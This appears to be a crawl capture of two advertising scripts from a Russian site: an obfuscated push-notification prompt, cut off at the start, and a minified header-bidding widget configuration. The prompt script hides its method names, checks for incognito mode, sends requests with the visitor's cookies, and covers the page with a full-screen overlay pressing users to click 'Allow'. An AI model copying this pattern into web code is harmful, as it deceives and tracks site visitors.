            fonDiv.setAttribute("id", self.options.FQKZMwmhs.id);

            if (self.options.FQKZMwmhs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FQKZMwmhs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b22a.EOBMas(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b22a`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b22a`, 'success')
                setTimeout(function () {
                    self.EOBMas()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    iby6V3Q1s: function () {
        let self = this;
        if (!self.T5zxK5BJV2()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.o0flM8Wvs();
        } else {
            window.onload = function (event) {
                self.o0flM8Wvs();
            }
        }
    },

    EOBMas: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FQKZMwmhs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    selRm5Q: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    m75RgM0LyDn(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    ezz9qKJJYg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C76FddCZWK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ezz9qKJJYg(data[j])
        }
        return s;
    },

    T5zxK5BJV2() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let gpMfAefb8xYGPMHGj = {
    id: 'xmnaXzJpU',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9b22a = vZo5C6Zmjm8lsQWdP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            FQKZMwmhs: Object.assign(gpMfAefb8xYGPMHGj, window.pcSetting) ,
            cssSection: " #xmnaXzJpU { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .show {display:block !important; opacity: 1 !important;} " +
                " #xmnaXzJpU .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #xmnaXzJpU .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #xmnaXzJpU .backdrop-close > small { font-size: 16px; } " +

                " #xmnaXzJpU .DP97Yfi button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #xmnaXzJpU .DP97Yfi button:hover { background-color: #8080801f;} #xmnaXzJpU .DP97Yfi button:focus{ outline: -webkit-focus-ring-color auto 0px; } .azgMx { font-size: 12px; padding-left: 20px; position: relative;} .azgMx:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .yPuQK { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .yPuQK > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #xmnaXzJpU { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/5276/5276_586.js
body_size: 7748
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[586],{586:(e,i,t)=>{t.r(i),t.d(i,{default:()=>r});const r={siteId:5276,tag:"static",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"static",verticalAlign:null,horizontalAlign:null},tablet:{type:"static",verticalAlign:null,horizontalAlign:null},desktop:{type:"static",verticalAlign:null,horizontalAlign:null}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20},tablet:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20},desktop:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20}},sizes:{phone:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"},tablet:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"},desktop:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"}},render:{desktop:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100},phone:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100},tablet:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100}},drivers:[{id:24675,priority:0,screen:{width:{min:null,max:null}},devices:["desktop"],geo:null,geoblack:null,division_type:"horizon_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:53124,sub_widget_id:0,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbd1",bidders:[{bidder:"alfasense",params:{placementId:"98652"}},{bidder:"between",params:{s:"4871986"}},{bidder:"buzzoola",params:{placementId:"1305578"}},{bidder:"otm",params:{tid:"128910"}},{bidder:"vox",params:{placement:"banner",placementId:"692425f2810d9849d46a7095"}},{bidder:"mytarget",params:{placementId:"1946449"}},{bidder:"rtbsape",params:{placeId:"1048175"}},{bidder:"otm2",params:{tid:"128923"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:2,def_driver:null},{id:53125,sub_widget_id:1,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbd2",bidders:[{bidder:"alfasense",params:{placementId:"98654"}},{bidder:"between",params:{s:"4871987"}},{bidder:"buzzoola",params:{placementId:"1305579"}},{bidder:"vox",params:{placement:"banner",placementId:"692424e9810d9849d46a7087"}},{bidder:"mytarget",params:{placementId:"1946418"}},{bidder:"rtbsape",params:{placeId:"1048167"}},{bidder:"otm2",params:{tid:"128911"}},{bidder:"otm",params:{tid:"128917"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:2,def_driver:null}]},{id:24676,priority:0,screen:{width:{min:null,max:null}},devices:["tablet","phone"],geo:null,geoblack:null,division_type:"vertical_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:53126,sub_widget_id:0,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbm1",bidders:[{bidder:"otm",params:{tid:"128912"}},{bidder:"alfasense",params:{placementId:"98662"}},{bidder:"between",params:{s:"4871991"}},{bidder:"buzzoola",params:{placementId:"1305583"}},{bidder:"vox",params:{placement:"banner",placementId:"6924259770e7b2565c816753"}},{bidder:"mytarget",params:{placementId:"1946437"}},{bidder:"rtbsape",params:{placeId:"1048172"}},{bidder:"otm2",params:{tid:"128918"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:null,def_driver:null},{id:53127,sub_widget_id:1,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbm2",bidders:[{bidder:"alfasense",params:{placementId:"98656"}},{bidder:"between",params:{s:"4871988"}},{bidder:"buzzoola",params:{placementId:"1305580"}},{bidder:"vox",params:{placement:"banner",placementId:"69242506810d9849d46a7089"}},{bidder:"mytarget",params:{placementId:"1946421"}},{bidder:"rtbsape",params:{placeId:"1048168"}},{bidder:"otm2",params:{tid:"128925"}},{bidder:"otm",params:{tid:"128926"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);